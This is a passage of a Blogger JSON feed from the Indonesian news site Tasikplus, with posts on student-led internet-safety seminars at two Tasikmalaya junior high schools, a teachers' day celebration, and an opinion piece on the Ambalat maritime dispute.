Digital"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1DIdjtrKSjr1sJt6l7qnO_5y4T6rPneoGKTd2ygBA47RvdjzF2mmHwebtnSrQqBX1mJnjWQ-dD6FzfV6LRfE-4ng0XY_xF205SbccHRZSRDxBKfZmaJBD9LDLX7FztiwySK9MaFxqFyPw-KjUHEKE68uMhSQG-iOcx2f5yoikz8bjOvpxRkksdke80CA\/s72-w640-h310-c\/IMG-20251130-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4234569534969389273"},"published":{"$t":"2025-11-28T22:01:00.003+07:00"},"updated":{"$t":"2025-11-29T07:39:40.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Edukasi Internet Bijak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKIP Unsil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mahasiswa Unsil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Pendidikan Sejarah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMPN 10 Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Mahasiswa Unsil Sosialisasikan “Internet untuk Anak”, Dukung Peningkatan Literasi Digital"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj336M2wtAwE29PbWvZGkdInw6ji92vP1_9t748wQVAmJDSAtQ6kBfyJsWwfM3VKHktyrIX-MC-Sh3rwN-mKo79GHtu_y8KnAYPTFZT-CGXwenmz46wdKA-Hw4uvUXAaABYO3pkkJpJeVZr1cEmv2cvUc5hyampexQpk8oP7asy5ltctVkNVi2VqG4JNaY\/s1279\/foto%20berita%20di%20SMPN%2010.jpg\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj336M2wtAwE29PbWvZGkdInw6ji92vP1_9t748wQVAmJDSAtQ6kBfyJsWwfM3VKHktyrIX-MC-Sh3rwN-mKo79GHtu_y8KnAYPTFZT-CGXwenmz46wdKA-Hw4uvUXAaABYO3pkkJpJeVZr1cEmv2cvUc5hyampexQpk8oP7asy5ltctVkNVi2VqG4JNaY\/w640-h356\/foto%20berita%20di%20SMPN%2010.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPenyelenggara sosialisasi, mahasiswa Prodi Sejarah FKIP Unsil, pemateri, dan para sisiwa peserta kegiatan, mendokumentasikan acara dengan berfoto bersama di pengujung sesi depan ruangan tempat kegiatan.\u003C\/i\u003E\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMembantu memberi pemahaman pelajar penggunaan internet yang aman dan positif. Kelompok mahasiswa Unsil Tasikmalaya ini, menggelar kegiatan edukasi di SMPN 10 Kota Tasikmalaya.\u003C\/p\u003EBeberapa mahasiswa dalam kelompok kerja dari jurusan Pendidikan Sejarah FKIP Unsil ini, melancarkan kegiatan edukatif itu melalui seminar bertema “Internet untuk Anak”, Kamis (27\/11\/25).\u003Cbr\u003E\u003Cbr\u003E“Kita laksanakan sosialisasi atau seminar ini untuk memberi pemahaman para siswa mengenai cara menggunakan internet dengan aman, bijak, dan bertanggung jawab”, kata pemateri dalam kegiatan, Ilma Tiena Febriana.\u003Cbr\u003E\u003Cbr\u003EPuluhan siswa mengikuti seminar di Kelas VIII F. Orientasi akhir paparan materi diharapkan memberi manfaat dan mendukung perkembangan pendidikan serta karakter anak.\u003Cbr\u003E\u003Cbr\u003ELatar belakang kegiatan merupakan bagian dari tugas pada mata-kuliah Literasi Teknologi Informasi, sekaligus sebagai upaya untuk mendukung literasi digital sejak usia dini, serta pengenalan Internet Sehat dan Keterkaitan dengan SDGs.\u003Cbr\u003E\u003Cbr\u003EPenyampaian materi bahas disesuaikan dengan beberapa aspek dari tujuan pembangunan berkelanjutan (SDGs). Di antaranya: SDG 4 (Pendidikan Berkualitas): Mendorong pelajar untuk memanfaatkan internet sebagai alat pembelajaran.\u003Cbr\u003E\u003Cbr\u003ESDG 9 (Industri, Inovasi, dan Infrastruktur): Memperkenalkan teknologi digital sebagai alat inovasi. SDG 11 (Kota dan Komunitas Berkelanjutan): Menciptakan budaya digital yang aman untuk masyarakat.\u003Cbr\u003E\u003Cbr\u003EPada kegiatan penyuluhan, dijelaskan mengenai konsep Aturan 4B Internet Sehat, yaitu Bertanya, Berpikir, Bersikap, dan Bertanggung Jawab ketika beraktivitas di dunia media sosial. \u003Cbr\u003E\u003Cbr\u003EPenjelasan materi sebagai aturan atau panduan sederhana agar para siswa dapat menyaring informasi dan memahami risiko penggunaan internet yang tanpa pengawasan.\u003Cbr\u003E\u003Cbr\u003EKegiatan penyuluhan atau edukasi berlangsung interaktif. Disertai dengan contoh kasus nyata mengenai internet, seperti bahaya dari konten yang tidak pantas, berita palsu, \u003Ci\u003Ecyberbullying\u003C\/i\u003E, dan tips untuk melindungi privasi digital. \u003Cbr\u003E\u003Cbr\u003EPara siswa tampak bersemangat memberikan reaksi terhadap setiap penjelasan. Pada sesi diskusi, mereka menyampaikan pengalaman pribadi menjelajahi internet, kendala yang sering ditemui, serta wawasan baru tentang pentingnya berhati-hati saat mengakses dunia media sosial. \u003Ci\u003Ered\/tim\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4234569534969389273\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/mahasiswa-unsil-beri-penyuluhan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4234569534969389273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4234569534969389273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/mahasiswa-unsil-beri-penyuluhan.html","title":"Mahasiswa Unsil Sosialisasikan “Internet untuk Anak”, Dukung Peningkatan Literasi Digital"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj336M2wtAwE29PbWvZGkdInw6ji92vP1_9t748wQVAmJDSAtQ6kBfyJsWwfM3VKHktyrIX-MC-Sh3rwN-mKo79GHtu_y8KnAYPTFZT-CGXwenmz46wdKA-Hw4uvUXAaABYO3pkkJpJeVZr1cEmv2cvUc5hyampexQpk8oP7asy5ltctVkNVi2VqG4JNaY\/s72-w640-h356-c\/foto%20berita%20di%20SMPN%2010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-8424000072730216063"},"published":{"$t":"2025-11-28T21:52:00.007+07:00"},"updated":{"$t":"2025-11-29T07:40:59.344+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Edukasi Internet Bijak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Edukasi Keamanan Digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mahasiswa Unsil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Pendidikan Sejarah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6D9oIGFqQ1109uhF-HAPykl09Uze1z3nw5eGhZUwXJbJfu05QA1hfB7v9dXI2QtvnAa3hCXrXWUZgwym7qoXx65DJgF-aVlpNkKIuaSsjdLBDYBFB82F2d6Up7X4ijE6a5z3IRwzInjoiVfHdS2J1x6Z2Aj1Q4Pv98859wLiwlggGizE3LNoT84pisqc\/s1279\/smpn%2012.jpg\"\u003E\u003Cimg border=\"0\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6D9oIGFqQ1109uhF-HAPykl09Uze1z3nw5eGhZUwXJbJfu05QA1hfB7v9dXI2QtvnAa3hCXrXWUZgwym7qoXx65DJgF-aVlpNkKIuaSsjdLBDYBFB82F2d6Up7X4ijE6a5z3IRwzInjoiVfHdS2J1x6Z2Aj1Q4Pv98859wLiwlggGizE3LNoT84pisqc\/w640-h332\/smpn%2012.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPara siswa SMPN 12 Kota Tasikmalaya, mengikuti antusias paparan materi edukasi internet dan keamanan digital yang digelar mahasiswa Pendidikan Sejarah FKIP Unsil Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPara siswa SMPN 12 Kota Tasikmalaya, mendapat bimbingan literasi digital, menggunakan internet aman dan bertanggung jawab. Mahasiswa Pendidikan Sejarah FKIP Unsil, melancarkan kegiatan edukasi itu pada Jumat (28\/11\/25), di sekolah mereka.  \u003Cbr\u003E\u003Cbr\u003EMengemuka dalam kegiatan, edukasi bagi para siswa dimaksudkan para mahasiswa dalam satu kelompok ini agar dapat memahami risiko dan potensi yang ada di internet. Memperkuat aspek literasi digital pelajar yang kini menjadi bagian penting dari kompetensi di masa yang akan datang. \u003Cbr\u003E\u003Cbr\u003ETak kalah jadi materi paparan, kegiatan untuk meningkatkan kesadaran mengenai pentingnya menjaga keamanan data pribadi, mengenali berbagai bentuk ancaman digital, serta mendorong peserta didik dapat memanfaatkan teknologi dengan tepat dan bijaksana. \u003Cbr\u003E\u003Cbr\u003E“Dengan pemahaman yang diperoleh secara dini, para siswa diharapkan dapat memiliki kemampuan untuk menghadapi risiko dunia digital dan membangun kebiasaan berinternet yang lebih aman”, jelas ketua kelompok mahasiswa dalam kegiatan itu, Rafi Ahmad Faisal. \u003Cbr\u003E\u003Cbr\u003EPenyampaian materi dalam sosialisasi berupa seminar itu direlevansikan dengan kebutuhan dan tantangan penggunaan internet usia dini. Kemudian memerhatikan aspek SDGs PBB, dimulai SDG 4: Pendidikan Berkualitas, SDG 9: Inovasi \u0026amp; Infrastruktur. SDG 10: Mengurangi Kesenjangan Digital. \u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EMateri yang relevan dan respons siswa\u003C\/b\u003E\u003Cbr\u003EKonsep penyampaian materi literasi digital kelompok mahasiswa ini mencakup berbagai aspek secara terstruktur, mulai dari cara melindungi data pribadi, mengenali \u003Ci\u003Ephishing\u003C\/i\u003E beserta jenis-jenisnya. Dengan bekal ini, diharapkan para siswa lebih siap menghadapi tantangan era informasi dan tidak mudah terjebak dalam situasi yang merugikan. \u003Cbr\u003E\u003Cbr\u003EUpaya tersebut sejalan dengan SDG 10 yang menekankan pentingnya pengurangan ketimpangan, termasuk dalam hal akses dan pemahaman teknologi. \u003Cbr\u003E\u003Cbr\u003EAntusiasme siswa dalam kegiatan, terlihat dari keterlibatan mereka selama penyampaian materi. Relevansi materi dengan kehidupan mereka menjadi faktor utama yang membuat suasana seminar lebih hidup, interaktif, sekaligus menunjukkan bahwa pemahaman literasi digital telah menjadi kebutuhan penting bagi pelajar di era teknologi. \u003Ci\u003Ered\/tim\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/8424000072730216063\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/dorong-melek-teknologi-sejak-dini.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8424000072730216063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8424000072730216063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/dorong-melek-teknologi-sejak-dini.html","title":"Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6D9oIGFqQ1109uhF-HAPykl09Uze1z3nw5eGhZUwXJbJfu05QA1hfB7v9dXI2QtvnAa3hCXrXWUZgwym7qoXx65DJgF-aVlpNkKIuaSsjdLBDYBFB82F2d6Up7X4ijE6a5z3IRwzInjoiVfHdS2J1x6Z2Aj1Q4Pv98859wLiwlggGizE3LNoT84pisqc\/s72-w640-h332-c\/smpn%2012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-8062660689768281027"},"published":{"$t":"2025-11-28T10:45:11.476+07:00"},"updated":{"$t":"2025-11-28T11:33:52.606+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hari Guru Nasional 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Persatuan Guru Republik Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PGRI Kecamatan Kadipaten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Semarak Peringatan HUT ke-80 PGRI dan HGN di Kec. Kadipaten, Dodi: Semangat Memajukan Pendidikan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh30xuwH_Fxu2zGHWcNVNaI2oNQ8Bng-MyuG0NyPlIGmW95lC4G8dTuWzaDyvxUwsF8UahtQH4yxG5xPi8muEvfkS_1BG1xALEPHIi3hMh_lhihkEqIRKr1CYt7WXa3Pa4sPlMjAX00Uk62EqnELSpNaB_A_akGBx7Xc0zHYZB54911uulAuH13dF91Uk0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh30xuwH_Fxu2zGHWcNVNaI2oNQ8Bng-MyuG0NyPlIGmW95lC4G8dTuWzaDyvxUwsF8UahtQH4yxG5xPi8muEvfkS_1BG1xALEPHIi3hMh_lhihkEqIRKr1CYt7WXa3Pa4sPlMjAX00Uk62EqnELSpNaB_A_akGBx7Xc0zHYZB54911uulAuH13dF91Uk0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EKetua PGRI Cabang Kadipaten, Mohamad Dodi Suprapto SPd, MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003ESuasana khidmat sekaligus meriah mewarnai peringatan Hari Ulang Tahun (HUT) ke-80 Persatuan Guru Republik Indonesia (PGRI) dan Hari Guru Nasional tingkat Kecamatan Kadipaten Kabupaten Tasikmalaya. Acara yang diselenggarakan pada 25 November 2025 di Gedung Guru Kecamatan Kadipaten ini, dihadiri oleh seluruh guru dari berbagai jenjang pendidikan di wilayah tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESerangkaian kegiatan memeriahkan acara ini, dimulai dengan upacara bendera yang berlangsung khidmat, dilanjutkan dengan gerak jalan sehat yang penuh semangat, lomba olahraga tradisional yang menghibur, hingga penampilan seni dari masing-masing ranting PGRI yang memukau.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESebelum puncak acara, telah digelar berbagai kegiatan, diantaranya turnamen bola voli dan bulutangkis antar gugus pada 19-20 November 2025. Turnamen ini menjadi wadah mempererat silaturahmi dan memperkokoh rasa persaudaraan di antara para guru.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua PGRI Cabang Kadipaten, Mohamad Dodi Suprapto SPd, MPd, dalam sambutannya menyampaikan harapan agar momentum ini dapat mempererat persatuan guru, meningkatkan kualitas serta dedikasi, sehingga menjadi fondasi yang kokoh bagi terciptanya bangsa Indonesia yang tangguh, maju, dan berkarakter.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Melalui kegiatan ini, mari kita jadikan ajang untuk mempererat persatuan, mewujudkan guru yang berkualitas dan berdedikasi, demi terciptanya bangsa Indonesia yang tangguh, maju, dan berkarakter, selaras dengan moto 'Guru Hebat Indonesia Kuat',\" ungkapnya dengan penuh semangat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDodi berharap, peringatan HUT ke-80 PGRI dan Hari Guru Nasional ini dapat menjadi inspirasi bagi seluruh guru di Kecamatan Kadipaten untuk terus meningkatkan mutu pendidikan dan memberikan kontribusi terbaik demi kemajuan bangsa dan negara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/8062660689768281027\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/semarak-peringatan-hut-ke-80-pgri-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8062660689768281027"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8062660689768281027"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/semarak-peringatan-hut-ke-80-pgri-dan.html","title":"Semarak Peringatan HUT ke-80 PGRI dan HGN di Kec. Kadipaten, Dodi: Semangat Memajukan Pendidikan"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh30xuwH_Fxu2zGHWcNVNaI2oNQ8Bng-MyuG0NyPlIGmW95lC4G8dTuWzaDyvxUwsF8UahtQH4yxG5xPi8muEvfkS_1BG1xALEPHIi3hMh_lhihkEqIRKr1CYt7WXa3Pa4sPlMjAX00Uk62EqnELSpNaB_A_akGBx7Xc0zHYZB54911uulAuH13dF91Uk0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1815544102650635015"},"published":{"$t":"2025-11-28T10:36:00.005+07:00"},"updated":{"$t":"2025-11-28T14:11:28.695+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ambalat Dalam Sengketa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dua Dekade Ambalat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisip Unsil Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nadiva Putri Rabani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Dua Dekade Sengketa Ambalat: Kedaulatan Tanpa Kehadiran Negara"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRuG4RoNKEVFbJLCd4SZahUbiY7Gl36H6CpWdzzVYijNAu4dYKzFsm7ApwloaVaAVeZUQdBZe62qcptB0gDlH1hsW1W5errfSh9gVMHZh3DDdSr9JkJY-okApld082QWez9Z0H1rH9EJdg5QXOz4-x-dXeyihBMpiNfrH3F_PFFp_cucURD5Pe0rcVzXo\/s1023\/WhatsApp%20Image%202025-11-28%20at%2009.16.55_7ce989ad.jpg\"\u003E\u003Cimg border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRuG4RoNKEVFbJLCd4SZahUbiY7Gl36H6CpWdzzVYijNAu4dYKzFsm7ApwloaVaAVeZUQdBZe62qcptB0gDlH1hsW1W5errfSh9gVMHZh3DDdSr9JkJY-okApld082QWez9Z0H1rH9EJdg5QXOz4-x-dXeyihBMpiNfrH3F_PFFp_cucURD5Pe0rcVzXo\/w640-h350\/WhatsApp%20Image%202025-11-28%20at%2009.16.55_7ce989ad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan lang=\"IN\"\u003E\u003Ci\u003EOleh:\nNadiva Putri Rabani\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003EAmbalat\u003C\/b\u003E adalah salah satu sengketa paling lama yang dibiarkan berlarut tanpa arah penyelesaian yang jelas. Sejak insiden kapal perang Indonesia dan Malaysia nyaris berhadapan pada 2005, wilayah ini terus menjadi titik sensitif yang sewaktu-waktu bisa memanas. Dua dekade berlalu, ketegangan itu tidak pernah benar-benar surut seolah kita hanya menunggu gelombang berikutnya. \u003Cbr \/\u003E\u003Cbr \/\u003EMasalah Ambalat bukan hanya soal batas maritim. Ia adalah gambaran tentang betapa rapuhnya kehadiran negara di wilayah yang seharusnya menjadi kawasan strategis. Kita berbicara lantang tentang kedaulatan, tetapi di lapangan, nelayan kebingungan menentukan wilayah yang aman, dan warga Sebatik jauh lebih terhubung dengan Malaysia daripada negaranya sendiri. \u003Cbr \/\u003E\u003Cbr \/\u003ESebagian masyarakat percaya penyelesaian sengketa hanya menunggu keputusan hukum internasional. Namun, realitasnya jauh lebih kompleks. Indonesia membawa argumen landas kontinen, Malaysia membawa peta 1979. Dua narasi saling berhadapan, tetapi keduanya tidak otomatis menyelesaikan apa yang terjadi di laut maupun di darat. \u003Cbr \/\u003E\u003Cbr \/\u003EFaktanya, perairan Ambalat bukan ruang kosong. Ia adalah ruang hidup dengan aktivitas yang dinamis. Ada penangkapan ikan ilegal, ada pelintas batas, ada potensi sabotase, ada pergerakan ekonomi gelap. Tanpa pengawasan nyata. Klaim kedaulatan hanyalah simbol yang tak mampu menjamin keamanan maupun kesejahteraan rakyat. \u003Cbr \/\u003E\u003Cbr \/\u003EPandangan T.H. Stevenson mengingatkan kita bahwa geopolitik adalah soal ruang dan waktu. Nilai strategis Ambalat berubah mengikuti kebutuhan energi dunia yang terus meningkat. Ini bukan hanya tentang sejarah, tetapi tentang bagaimana Indonesia memposisikan diri di tengah persaingan energi global yang semakin sengit. \u003Cbr \/\u003E\u003Cbr \/\u003ESayangnya, kita masih terpaku pada pertanyaan lama: “Siapa pemiliknya?” Alih-alih bertanya “Bagaimana ini seharusnya dikelola?” Stevenson menekankan pentingnya adaptasi. Negara yang terjebak pada klaim historis tanpa melihat kepentingan strategis masa kini, akan kehilangan peluang yang lebih besar. \u003Cbr \/\u003E\u003Cbr \/\u003EG.B. de Huszar juga menekankan bahwa posisi geografis Ambalat berada di jalur pelayaran dan dekat dengan cekungan minyak Kalimantan, menjadikannya wilayah vital. Justru karena vital, pendekatan zero-sum game akan merugikan kedua negara. Jika hanya satu pihak yang memaksakan kemenangan, yang tumbang pertama kali adalah stabilitas kawasan. \u003Cbr \/\u003E\u003Cbr \/\u003EIroni terbesar dalam sengketa Ambalat dan Sebatik adalah kedua negara mengklaim dengan penuh semangat, tetapi pengawasan di lapangan sangat lemah. Kapal patroli minim, teknologi pengawasan tertinggal, dan koordinasi antar-instansi lambat. Akibatnya, pelanggaran maritim terus terjadi, bahkan menjadi rutinitas. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBangun joint system\u003C\/b\u003E\u003Cbr \/\u003EPulau Sebatik adalah bukti paling jelas dari absennya negara. Warga Indonesia berbelanja ke Malaysia, sekolah ke Malaysia, membayar dengan ringgit. Tidak ada alasan menyalahkan mereka, negara tidak hadir menyediakan layanan yang mereka butuhkan. Maka pertanyaannya sederhana, apakah arti kedaulatan jika rakyatnya sendiri merasa lebih dekat dengan negara tetangga? \u003Cbr \/\u003E\u003Cbr \/\u003EBeberapa pihak menawarkan solusi teknologi seperti penggunaan AI untuk memperkuat pengawasan. Ide modern ini tampak menjanjikan, tetapi tanpa fondasi kebijakan yang jelas, teknologi hanya akan menjadi alat mahal yang tidak efektif. Bahkan bisa memicu salah deteksi jika kedua negara tidak memiliki sistem koordinasi bersama. \u003Cbr \/\u003E\u003Cbr \/\u003ESolusi yang lebih realistis adalah membangun joint monitoring system dan joint development. Pengawasan bersama dan pengelolaan bersama memungkinkan kedua negara menjaga stabilitas sambil memperoleh manfaat ekonomi. Banyak negara sudah menerapkannya, tapi ego nasional sering menjadi penghalang terbesar.\u003Cbr \/\u003E\u003Cbr \/\u003EDiplomasi kekeluargaan yang sering disebut pejabat kedua negara juga tidak akan berarti apa-apa jika tidak diterjemahkan dalam tindakan konkret. Indonesia dan Malaysia membutuhkan komitmen teknis, bukan hanya retorika diplomatik. ASEAN pun dapat menjadi mediator informal yang mengurangi gesekan politik. \u003Cbr \/\u003E\u003Cbr \/\u003EPada akhirnya, sengketa Ambalat bukan sekadar soal garis di peta, tetapi tentang apakah negara benar-benar hadir melindungi rakyatnya. Kedaulatan tidak hanya ditentukan oleh siapa yang menang debat, tetapi oleh siapa yang mampu memastikan warga perbatasan hidup lebih baik. \u003Cbr \/\u003E\u003Cbr \/\u003EIndonesia dan Malaysia bisa terus bersikeras pada klaim maksimal, atau memilih langkah pragmatis yang membawa kedamaian dan manfaat bersama. Dan sejarah akan mencatat siapa yang berani memilih jalan yang lebih bijak.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: 